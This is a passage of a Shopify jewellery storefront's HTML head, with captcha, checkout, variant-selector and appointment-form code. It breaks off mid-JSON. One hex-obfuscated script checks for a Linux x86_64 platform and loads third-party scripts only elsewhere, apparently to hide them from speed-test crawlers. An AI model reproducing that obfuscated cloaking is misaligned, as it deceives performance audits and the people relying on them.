<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/collections/sabet-wedding-bands/products/1-75ct-french-pave-diamond-wedding-ring';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email 